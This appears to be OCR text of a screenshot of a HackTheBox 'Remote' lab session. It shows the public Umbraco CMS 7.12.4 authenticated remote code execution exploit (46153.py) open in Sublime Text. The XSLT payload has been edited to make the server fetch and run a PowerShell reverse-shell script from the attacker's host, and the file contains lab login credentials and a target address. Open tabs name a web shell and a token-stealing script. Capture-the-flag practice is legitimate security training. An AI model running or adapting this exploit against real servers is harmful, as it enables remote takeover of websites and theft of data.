 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:46
~/Desktop/HTB/Remote/46153.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
1 # Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators
2 # Dork: N/A
3 # Date: 2019-01-13
4 # Exploit Author: Gregory DRAPERI & Hugo BOUTINON
5 # Vendor Homepage: http://www.umbraco.com/
6 # Software Link: https://our.umbraco.com/download/releases
7 # Version: 7.12.4
8 # Category: Webapps
9 # Tested on: Windows IIS
10 # CVE: N/A
11
12
13 import requests;
14
15 from bs4 import BeautifulSoup;
16
17 def print_dict(dico):
18     print(dico.items());
19
20 print("Start");
21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = "iex (iwr -usebasicparsing http://10.10.14.19/Invoke-PowerShellTcp.ps1)"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local";
35 password= "baconandcheese";
36 host = "http://10.10.10.180";
37
.* Aa url Find
E501 line too long (82 > 79 characters), 7 matches; Saved ~/Desktop/HTB/Remote/46153.py (UTF-8)